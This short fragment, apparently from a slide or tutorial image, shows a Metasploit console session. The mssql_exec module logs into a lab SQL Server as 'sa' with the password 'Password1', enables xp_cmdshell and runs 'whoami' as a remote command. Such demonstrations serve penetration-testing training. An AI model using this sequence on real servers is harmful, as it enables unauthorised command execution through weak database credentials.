 MSSQL
innovera
We enable.
msf auxiliary(admin/mssql/mssql_exec) > options
Module options (auxiliary/admin/mssql/mssql_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD whoami no Command to execute
PASSWORD Password1 no The password for the specified username
RHOST 172.16.136.147 yes The target address
RPORT 1433 yes The target port (TCP)
TDSENCRYPTION false yes Use TLS/SSL for TDS data "Force Encryption"
USERNAME sa no The username to authenticate as
USE_WINDOWS_AUTHENT false yes Use windows authentification (requires DOMAIN option set)
msf auxiliary(admin/mssql/mssql_exec) > exploit
[*] 172.16.136.147:1433 - The server may have xp_cmdshell disabled, trying to enable it...
[*] 172.16.136.147:1433 - SQL Query: EXEC master..xp_cmdshell 'whoami'
output
------
nt service\mssql$sqlexpress
[*] Auxiliary module execution completed
msf auxiliary(admin/mssql/mssql_exec) >